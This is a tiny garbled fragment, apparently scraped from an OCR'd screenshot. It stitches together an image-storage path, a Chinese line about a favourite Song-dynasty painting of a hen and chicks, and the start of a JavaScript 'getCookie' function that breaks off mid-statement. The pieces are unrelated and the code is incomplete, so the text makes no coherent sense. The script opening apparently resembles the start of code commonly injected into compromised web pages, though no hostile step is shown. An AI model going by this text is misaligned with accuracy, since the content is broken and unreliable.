
最喜歡的一幅宋人「畫子母雞圖」
function getCookie(e){var U=document.cookie.match(new